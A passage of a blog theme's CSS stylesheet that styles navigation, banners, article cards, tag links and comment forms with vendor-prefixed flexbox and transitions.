  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
.article-tag-list-link,
.widget-tag-list-link,
.info-card .link-list .link-btn {
  background: var(--btn-bg);
  border-radius: 8px;
  color: var(--btn-content);
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
  cursor: pointer;
  border: none;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.article-tag-list-link:hover,
.widget-tag-list-link:hover,
.info-card .link-list .link-btn:hover {
  color: var(--btn-content-hover);
  background: var(--btn-hover);
}
.article-tag-list-link:active,
.widget-tag-list-link:active,
.info-card .link-list .link-btn:active {
  background: var(--btn-active);
}
#article-nav .article-nav-btn,
.back-to-top-btn {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#article-nav .article-nav-btn:hover,
.back-to-top-btn:hover {
  background: var(--card-btn-hover);
}
#article-nav .article-nav-btn:active,
.back-to-top-btn:active {
  background: var(--card-btn-active);
}
.article-tag-list-link,
.widget-tag-list-link {
  height: 32px;
  padding: 0 12px;
  font-size: 14px;
}
.article-title,
.comment-card .main-title,
.wl-comment-card .main-title,
.archive-main-card .archive-title {
  text-decoration: none;
  font-size: 32px;
  font-weight: bold;
  color: var(--main-title);
  line-height: 40px;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
  position: relative;
}
@media screen and (max-width: 767px) {
  .article-title,
  .comment-card .main-title,
  .wl-comment-card .main-title,
  .archive-main-card .archive-title {
    font-size: 28px;
  }
}
.article-entry a,
#footer a {
  color: var(--link);
  border-radius: 6px;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out, outline 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out, outline 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out, outline 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out, outline 0.15s ease-out;
  padding: 3px;
  margin: -3px;
}
.article-entry a:hover,
#footer a:hover {
  background: var(--link-hover-bg);
}
.article-entry a:active,
#footer a:active {
  background: var(--link-active-bg);
}
.article-entry h1,
.widget h1 {
  font-size: 2em;
}
.article-entry h2,
.widget h2 {
  font-size: 1.5em;
}
.article-entry h3,
.widget h3 {
  font-size: 1.3em;
}
.article-entry h4,
.widget h4 {
  font-size: 1.2em;
}
.article-entry h5,
.widget h5 {
  font-size: 1em;
}
.article-entry h6,
.widget h6 {
  font-size: 1em;
  color: #999;
}
.article-entry hr,
.widget hr {
  border: 1px dashed #ddd;
}
.article-entry strong,
.widget strong {
  font-weight: bold;
}
.article-entry em,
.widget em,
.article-entry cite,
.widget cite {
  font-style: italic;
}
.article-entry sup,
.widget sup,
.article-entry sub,
.widget sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.article-entry sup,
.widget sup {
  top: -0.5em;
}
.article-entry sub,
.widget sub {
  bottom: -0.2em;
}
.article-entry small,
.widget small {
  font-size: 0.85em;
}
.article-entry acronym,
.widget acronym,
.article-entry abbr,
.widget abbr {
  border-bottom: 1px dotted;
}
.article-entry ul,
.widget ul,
.article-entry ol,
.widget ol,
.article-entry dl,
.widget dl {
  margin: 0 20px;
  line-height: 1.6em;
}
.article-entry ul ul,
.widget ul ul,
.article-entry ol ul,
.widget ol ul,
.article-entry ul ol,
.widget ul ol,
.article-entry ol ol,
.widget ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.article-entry ul,
.widget ul {
  list-style: disc;
}
.article-entry ol,
.widget ol {
  list-style: decimal;
}
.article-entry dt,
.widget dt {
  font-weight: bold;
}
:root #nav {
  height: 72px;
  z-index: 10;
}
@media screen and (max-width: 767px) {
  :root #nav {
    height: auto;
    min-height: 72px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  :root #nav {
    height: auto;
    min-height: 72px;
  }
}
:root #banner {
  opacity: 0;
}
:root[showBanner="true"][hasBanner="true"] #nav {
  height: calc(40vh - 72px);
  filter: drop-shadow(0px 4px 4px rgba(0,0,0,0.04));
}
:root[showBanner="true"][hasBanner="true"] #nav.is_home {
  height: calc(60vh - 72px);
}
:root[showBanner="true"][hasBanner="true"] #banner {
  opacity: 1;
  top: 0;
}
@media screen and (min-width: 1024px) {
  :root[showBanner="true"][hasBanner="desktop"] #nav {
    height: calc(40vh - 72px);
    filter: drop-shadow(0px 4px 4px rgba(0,0,0,0.04));
  }
  :root[showBanner="true"][hasBanner="desktop"] #nav.is_home {
    height: calc(60vh - 72px);
  }
  :root[showBanner="true"][hasBanner="desktop"] #banner {
    opacity: 1;
    top: 0;
  }
}
#banner {
  height: 40vh;
  width: 100%;
  position: absolute;
  overflow: hidden;
  -webkit-transition: opacity 0.15s ease-out, top 0.15s ease-out;
  -moz-transition: opacity 0.15s ease-out, top 0.15s ease-out;
  -ms-transition: opacity 0.15s ease-out, top 0.15s ease-out;
  transition: opacity 0.15s ease-out, top 0.15s ease-out;
  top: -40px;
}
#banner.hide {
  opacity: 0;
}
#banner.is_home {
  height: 60vh;
}
#banner img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  object-position: center;
}
#banner #banner-dim {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  background: var(--banner-dim);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
navbar {
  height: 72px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  position: sticky;
  margin: 0 auto;
  border-radius: 0 0 16px 16px;
  top: 0;
}
#title-nav {
  margin-left: 16px;
}
#title-nav a {
  color: var(--btn-text-content);
  height: 52px;
  border-radius: 8px;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 0 20px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  font-size: 16px;
  font-weight: bold;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
#title-nav a:hover {
  background: var(--btn-text-hover);
}
#title-nav a:active {
  background: var(--btn-text-active);
}
#title-nav a #vivia-logo {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 4px;
  width: 20px;
  height: 20px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  margin-right: 20px;
}
#title-nav a #vivia-logo .dot {
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background: var(--btn-text-content);
}
#main-nav {
  float: left;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  gap: 8px;
}
@media screen and (max-width: 767px) {
  #main-nav {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  #main-nav {
    display: none;
  }
}
.nav-icon,
.main-nav-link {
  float: left;
  color: var(--btn-text-neutral-text);
  fill: var(--btn-text-neutral-text);
  text-decoration: none;
  display: block;
  border-radius: 8px;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
}
.nav-icon:hover,
.main-nav-link:hover {
  background: var(--btn-text-hover);
  color: var(--btn-text-light-text);
  fill: var(--btn-text-light-text);
}
.nav-icon:active,
.main-nav-link:active {
  background: var(--btn-text-active);
}
.nav-icon {
  font-family: FontAwesome;
  text-align: center;
  font-size: 16px;
  width: 44px;
  height: 44px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  position: relative;
  cursor: pointer;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
@media screen and (max-width: 767px) {
  .nav-icon.mobile-hide {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .nav-icon.mobile-hide {
    display: none;
  }
}
.nav-icon .rss {
  font-weight: 300;
}
.nav-icon .light-mode-icon {
  position: absolute;
  height: 20px;
  opacity: var(--display-light-icon);
  -webkit-transition: opacity 0.15s ease-out;
  -moz-transition: opacity 0.15s ease-out;
  -ms-transition: opacity 0.15s ease-out;
  transition: opacity 0.15s ease-out;
}
.nav-icon .dark-mode-icon {
  position: absolute;
  height: 20px;
  opacity: var(--display-dark-icon);
  -webkit-transition: opacity 0.15s ease-out;
  -moz-transition: opacity 0.15s ease-out;
  -ms-transition: opacity 0.15s ease-out;
  transition: opacity 0.15s ease-out;
}
@media screen and (min-width: 1024px) {
  #nav-menu-btn {
    display: none;
  }
}
#nav-dropdown {
  margin-top: -16px;
  background: var(--nav-dropdown-bg);
  -webkit-transition: background 0.15s ease-out, height 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, height 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, height 0.15s ease-out;
  transition: background 0.15s ease-out, height 0.15s ease-out;
  border-radius: 0 0 16px 16px;
  overflow: hidden;
  height: fit-content;
}
@media screen and (min-width: 1024px) {
  #nav-dropdown {
    display: none;
  }
}
#nav-dropdown.hidden {
  height: 0;
}
#nav-dropdown #dropdown-link-list {
  padding-top: 24px;
  padding-bottom: 8px;
}
#nav-dropdown #dropdown-link-list .nav-dropdown-link {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding-left: 32px;
  height: 40px;
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  color: var(--neut-L75);
  font-weight: bold;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
#nav-dropdown #dropdown-link-list .nav-dropdown-link:hover,
#nav-dropdown #dropdown-link-list .nav-dropdown-link:active {
  color: var(--primary);
}
.main-nav-link {
  font-weight: bold;
  height: 44px;
  padding: 0px 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#main-nav-toggle {
  display: none;
}
#main-nav-toggle:before {
  content: "\f0c9";
}
@media screen and (max-width: 767px) {
  #main-nav-toggle {
    display: block;
  }
}
#sub-nav {
  margin-right: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  gap: 4px;
}
.article {
  margin-bottom: 16px;
}
.article-inner {
  overflow: hidden;
  margin-bottom: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.article-main {
  border-radius: 16px;
  z-index: 50;
  position: relative;
  background: var(--card-background);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
  width: 100%;
  margin-right: -16px;
  padding-bottom: 16px;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-date {
  float: left;
}
.meta-info-bar {
  color: var(--article-meta);
  font-size: 16px;
  font-weight: medium;
  text-decoration: none;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.meta-info-bar * {
  white-space: nowrap;
}
.meta-info-bar .meta-info {
  -webkit-transition: color 0.15s ease-out, outline 0.15s ease-out, background 0.15s ease-out;
  -moz-transition: color 0.15s ease-out, outline 0.15s ease-out, background 0.15s ease-out;
  -ms-transition: color 0.15s ease-out, outline 0.15s ease-out, background 0.15s ease-out;
  transition: color 0.15s ease-out, outline 0.15s ease-out, background 0.15s ease-out;
}
.meta-info-bar a {
  color: var(--article-meta);
  border-radius: 6px;
  margin: -4px;
  padding: 4px;
}
.meta-info-bar a:hover {
  outline-color: var(--btn-bg);
  background: var(--btn-bg);
  color: var(--link);
}
.meta-info-bar .meta-cate-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  gap: 6px;
}
.meta-info-bar .meta-cate-flex * {
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
}
.meta-info-bar .need-seperator {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.meta-info-bar .need-seperator:before {
  content: "";
  position: relative;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
  background: var(--neut-L30);
  height: 4px;
  width: 4px;
  border-radius: 50%;
  margin: 0 16px;
}
@media screen and (max-width: 767px) {
  .meta-info-bar .need-seperator:before {
    margin: 0 12px;
  }
}
.article-category-link {
  margin: 0 12px 1em;
}
.article-header {
  padding: 32px 40px 0;
}
@media screen and (max-width: 767px) {
  .article-header {
    padding: 32px 28px 0;
  }
}
.article-header h1 {
  margin-bottom: 0;
}
.article-header .meta-info-bar {
  margin-bottom: 6px;
}
.right-panel {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -ms-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media screen and (max-width: 767px) {
  .right-panel {
    display: none;
  }
}
.right-panel.non-pic {
  min-width: 76px;
  background: var(--enter-btn-bg);
}
.right-panel.non-pic i {
  color: var(--primary);
  font-size: 24px;
  margin-right: 24px;
}
.right-panel.non-pic:hover {
  background: var(--enter-btn-hover);
}
.right-panel.non-pic:active {
  background: var(--enter-btn-active);
}
.right-panel.with-pic {
  -webkit-transition: 0.3s all ease-out;
  -moz-transition: 0.3s all ease-out;
  -ms-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
  min-width: 35%;
}
.right-panel.with-pic .overlay {
  height: 100%;
  width: 100%;
  background: var(--img-overlay);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.right-panel.with-pic .overlay i {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease-out;
  -moz-transition: opacity 0.15s ease-out;
  -ms-transition: opacity 0.15s ease-out;
  transition: opacity 0.15s ease-out;
  margin-right: 0;
  color: #fff;
  font-size: 40px;
}
.right-panel.with-pic .non-pic {
  display: none;
}
.right-panel.with-pic .overlay:hover {
  background: rgba(0,0,0,0.5);
}
.right-panel.with-pic .overlay:hover i {
  display: block;
  opacity: 1;
}
.right-panel.with-pic .overlay:active {
  background: rgba(0,0,0,0.6);
}
.truncate-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
  margin: 16px 0;
  line-height: 1.6em;
  word-break: break-word;
}
a.article-title:hover {
  color: var(--title-hover);
}
a.article-title:active {
  color: var(--title-active);
}
.article-title h1 {
  width: 100%;
}
.article-title h1 a {
  width: 100%;
}
.article-entry {
  color: var(--article-text);
  padding: 0 40px;
  -webkit-transition: color 0.15s ease-out;
  -moz-transition: color 0.15s ease-out;
  -ms-transition: color 0.15s ease-out;
  transition: color 0.15s ease-out;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
@media screen and (max-width: 767px) {
  .article-entry {
    padding: 0 28px;
  }
}
.article-entry p,
.article-entry table {
  line-height: 1.6em;
  margin: 1.2em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: bold;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.1em;
  margin: 1.1em 0;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  border-radius: 8px;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border-radius: 8px;
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: bold;
  border-bottom: 3px solid #ddd;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.article-entry blockquote {
  background: var(--blockquote-bg);
  padding: 0 24px;
  border-radius: 8px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  margin: 1.2em 0;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
.article-entry footer {
  font-size: 16px;
  margin: 1.6em 0;
  font-family: "Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  text-align: right;
}
.article-entry footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote.left {
  margin-right: 1em;
  float: left;
}
.article-entry .pullquote.right {
  margin-left: 1em;
  float: right;
}
.article-entry .caption {
  color: #999;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
  margin: 1.6em 0;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  gap: 8px;
  float: right;
  line-height: 40px;
  color: var(--btn-text-content);
  text-decoration: none;
  font-size: 16px;
  font-weight: medium;
  padding-left: 24px;
  padding-right: 40px;
  border-radius: 8px 0 0 8px;
  -webkit-transition: background 0.15s ease-out, padding-right 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, padding-right 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, padding-right 0.15s ease-out;
  transition: background 0.15s ease-out, padding-right 0.15s ease-out;
}
.article-more-link:hover {
  padding-right: 36px;
  background: var(--btn-text-hover);
  text-decoration: none;
}
.article-footer {
  font-size: 0.85em;
  line-height: 1.6em;
  margin: 0 0 0 24px;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.widget-tag-list,
.article-tag-list {
  margin-top: 12px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 10px;
  -webkit-column-gap: 8px;
  -moz-column-gap: 8px;
  column-gap: 8px;
}
.article-tag-list-link,
.widget-tag-list-link {
  color: var(--btn-content);
  font-size: 14px;
  font-weight: medium;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.article-tag-list-link:hover,
.widget-tag-list-link:hover {
  color: var(--btn-content-hover);
}
.article-tag-list-link:before {
  content: "";
  display: block;
  height: 4px;
  width: 4px;
  border-radius: 50%;
  background: var(--tag-dot);
  margin-right: 8px;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
@media screen and (max-width: 767px) {
  .article-tag-list-link:before {
    display: none;
  }
}
.article-comment-link {
  float: right;
}
.article-comment-link:before {
  content: "\f075";
  font-family: FontAwesome;
  padding-right: 8px;
}
.article-share-link {
  color: var(--btn-text-content);
  cursor: pointer;
  float: left;
  font-size: 16px;
  font-weight: medium;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 8px;
  padding: 0 16px;
  height: 40px;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
  border-radius: 8px;
}
.article-share-link:hover {
  background: var(--btn-text-hover);
  text-decoration: none;
}
#article-nav {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  gap: 16px;
}
#article-nav .article-nav-btn {
  width: 100%;
  height: 60px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  padding: 0 24px;
  gap: 20px;
  color: var(--neut-L75);
  font-weight: bold;
  font-size: 16px;
  overflow: hidden;
  -webkit-transition: background 0.15s ease-out, color 0.15s ease-out;
  -moz-transition: background 0.15s ease-out, color 0.15s ease-out;
  -ms-transition: background 0.15s ease-out, color 0.15s ease-out;
  transition: background 0.15s ease-out, color 0.15s ease-out;
}
#article-nav .article-nav-btn i {
  color: var(--primary);
  font-size: 20px;
}
#article-nav .article-nav-btn.left {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#article-nav .article-nav-btn.right {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
#article-nav .article-nav-btn.disabled {
  opacity: 0;
}
#article-nav .article-nav-btn .title-text {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.article-nav-link-wrap {
  text-decoration: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 16px;
  text-align: center;
  display: block;
  padding: 12px;
  border-radius: 8px;
}
.article-nav-link-wrap:hover {
  color: var(--link);
  background: var(--card-background);
}
@media screen and (min-width: 1024px) {
  .article-nav-link-wrap {
    margin-top: 0;
  }
}
@media screen and (min-width: 1024px) {
  #article-nav-newer {
    float: left;
    text-align: left;
    padding-right: 20px;
  }
}
@media screen and (min-width: 1024px) {
  #article-nav-older {
    float: right;
    text-align: right;
    padding-left: 20px;
  }
}
.article-nav-caption {
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #ddd;
  line-height: 1em;
  font-weight: bold;
}
#article-nav-newer .article-nav-caption {
  margin-right: -2px;
}
.article-nav-title {
  font-size: 0.85em;
  line-height: 1.6em;
  margin-top: 0.5em;
}
.article-gallery {
  position: relative;
  border-radius: 16px 16px 0 0;
  overflow: hidden;
  margin-bottom: -16px;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  width: 100%;
  object-fit: cover;
  margin: 0 auto;
  max-height: 40vh;
}
.comment-card {
  padding: 32px 40px 0 40px;
}
.comment-card * {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  transition: none;
}
.comment-card .title-bar {
  margin-bottom: 24px;
}
.comment-card #vcomments {
  margin-top: 16px;
}
.comment-card .vimg {
  border-radius: 8px !important;
  border: none !important;
}
.comment-card .vat {
  color: var(--primary) !important;
}
.comment-card .vwrap {
  padding: 0 !important;
  border: none !important;
}
.comment-card .item3 {
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: box !important;
  display: flex !important;
  gap: 12px !important;
  margin-bottom: 12px !important;
}
.comment-card .item3 input {
  background: var(--input-field) !important;
  border-radius: 8px !important;
  padding-left: 16px !important;
  border-bottom: none !important;
}
.comment-card .vedit {
  background: var(--input-field) !important;
  border-radius: 8px !important;
  padding: 16px !important;
  margin-bottom: 12px !important;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
.comment-card .vinput {
  font-size: 14px !important;
  color: var(--neut-L75) !important;
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  -ms-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
.comment-card ::placeholder {
  color: var(--neut-L30);
}
.comment-card svg path {
  fill: var(--primary);
}
.comment-card .vsubmit {
  height: 32px;
  min-width: 80px;
  border: none !important;
  background: var(--primary-btn-bg) !important;
  color: var(--primary-btn-text) !important;
  border-radius: 8px !important;
  font-size: 14px !important;
  font-weight: bold !important;
}
.comment-card .vrow {
  padding: 0 !important;
}
.comment-card .vcount {
  color: var(--neut-L50) !important;
}
.comment-card .vhead .vnick {
  color: var(--neut-L90) !important;
}
.comment-card .vhead .vnick:hover {
  color: var(--primary) !important;
}
.comment-card .vcontent p {
  color: var(--neut-L75) !important;
}
.comment-card a:hover {
  color: var(--primary) !important;
}
.comment-card .vquote {
  border-left: none !important;
}
.comment-card .vpower {
  font-size: 14px !important;
  padding: 0 !important;
  padding-bottom: 24px !important;
  line-height: 14px !important;
}
.comment-card .vpower a {
  font-size: 14px !important;
  color: var(--link) !important;
}
.comment-card .vh {
  border-bottom: none !important;
}
.comment-card .vcard {
  padding-top: 8px !important;
}
.comment-card .vemojis {
  margin-top: 12px !important;
}
.comment-card .vempty {
  color: var(--neut-L30) !important;
}
.el-input-group__prepend,
.tk-comments-count,
.tk-nick.tk-nick-link,
.tk-time,
.tk-content,
